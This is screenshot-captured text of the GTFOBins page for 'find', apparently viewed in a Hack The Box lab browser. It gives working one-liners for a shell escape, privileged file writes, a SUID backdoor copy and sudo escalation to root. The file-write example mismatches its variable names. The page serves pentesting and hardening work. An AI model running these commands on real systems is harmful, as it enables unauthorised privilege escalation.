 192.168.168.134
Disconnected
No target
find | GTFOBins
https://gtfobins.github.io/gtfobins/find/#suid
120%
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
.. / find
Star 9,699
Shell
File write
SUID
Sudo
Shell
It can be used to break out from restricted environments by spawning
an interactive system shell.
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write
files outside a restricted file system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated
privileges and may be abused to access the file system, escalate or
maintain privileged access as a SUID backdoor. If it is used to run sh -p,
omit the -p argument on systems like Debian (<= Stretch) that allow
the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to
maintain elevated privileges. To interact with an existing SUID binary
skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the
elevated privileges and may be used to access the file system, escalate
or maintain privileged access.
sudo find . -exec /bin/sh \; -quit